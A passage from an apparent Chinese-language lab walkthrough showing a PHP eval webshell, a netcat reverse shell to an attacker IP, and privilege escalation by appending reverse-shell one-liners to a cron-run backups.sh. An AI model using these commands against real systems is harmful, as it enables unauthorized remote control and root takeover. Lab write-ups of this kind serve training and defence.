

安装成功界面

安装成功界面

写入木马<?php @eval($_POST[123]);?>



在这里插入图片描述使用蚁剑连接成功连接shell http://192.168.18.101/node/8,连接密码cmd ,权限较低



⑤反弹shell



#kali攻击机中进行监听

nc -lvnp 8888

#在哥斯拉终端

nc -e /bin/bash 192.168.18.128 8888

#交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'

⑥用户提权

方法1

echo nc -e 192.168.18.128 2222 /bin/bash >> backups.sh

nc -lvvp 2222

方法2

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.18.128 1234 >/tmp/f" >> backups.sh

nc -lvvp 1234

由于脚本是每个15分钟运行一次,坐等15分钟吧